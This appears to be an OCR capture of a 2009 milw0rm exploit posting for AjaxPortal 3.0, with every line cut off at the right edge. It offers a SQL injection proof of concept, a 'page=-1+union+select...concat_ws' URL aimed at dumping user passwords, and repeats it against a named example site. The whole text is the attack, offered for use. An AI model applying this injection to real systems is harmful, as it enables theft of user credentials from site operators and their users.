
AjaxPortal 3.0 (ajaxp_backend.php 
Bug found && Exploited by cOndemned
Greetz: ZaBeaTy, d2, Beowulf, str0
Proof of Concept : http://[host]/[
page=-1+union+select+1,concat_ws(c
Example : http://calmpc.net/ajaxp_
page=-1+union+select+1,concat_ws(c
Passwords are encoded using MySQL 
// http://www.youtube.com/watch?v=
# milw0rm.com [2009-04-01]
